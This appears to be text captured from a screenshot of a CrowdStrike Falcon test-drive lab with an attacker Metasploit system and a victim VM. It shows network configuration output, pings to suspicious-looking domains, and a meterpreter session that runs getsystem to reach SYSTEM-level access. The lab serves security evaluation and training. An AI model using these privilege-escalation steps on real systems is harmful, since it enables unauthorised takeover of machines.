 Falcon Test Drive | CrowdStrike
Activity dashboard | Endpoint se
FalconEncounter|b7d3|patryk.st
use.cloudshare.com/Ent/CsClient.mvc/#/app/viewer/ENyZZrcjXK4sQpX1hrBBo5EQ2?entityId=EPhJ7sRD6BjEIRX9gJz4bLgw2&mode=eval
Incognito
CROWDSTRIKE
Class:
FalconEncounter|b7d3|patry...
Remaining runtime:
2 hours and 8 minutes
Deletes in:
1 day and 23 hours
Environment Actions
Powered by
cloudshare
Learn more ›
Overview
Attacker System (Metasploit)
VictimVM
SSH CON
Connectivity
Display
Keyboard
File Upload
sysadmin@C3495699425: ~
4:21 AM
Description . . . . . . . . . . . : Teredo Tunneling Pseudo-Interface
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv6 Address. . . . . . . . . . . : 2001:0:34f1:8072:1057:8957:d997:a00d(Preferred)
Link-local IPv6 Address . . . . . : fe80::1057:8957:d997:a00d%11(Preferred)
Default Gateway . . . . . . . . . : ::
DHCPv6 IAID . . . . . . . . . . . : 134217728
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-22-45-D5-40-06-7D-6F-69-B7-E2
NetBIOS over Tcpip. . . . . . . . : Disabled
c:\Users\CS_User\Documents>ping -n 1 systemlowcheck.com
ping -n 1 systemlowcheck.com
Ping request could not find host systemlowcheck.com. Please check the name and try again.
c:\Users\CS_User\Documents>ping -n 1 carbon2u.com
ping -n 1 carbon2u.com
Pinging carbon2u.com [124.217.245.5] with 32 bytes of data:
Reply from 124.217.245.5: bytes=32 time=265ms TTL=41
Ping statistics for 124.217.245.5:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 265ms, Maximum = 265ms, Average = 265ms
c:\Users\CS_User\Documents>exit
exit
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 4612 created.
Channel 2 created.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
10:21
27.02.2024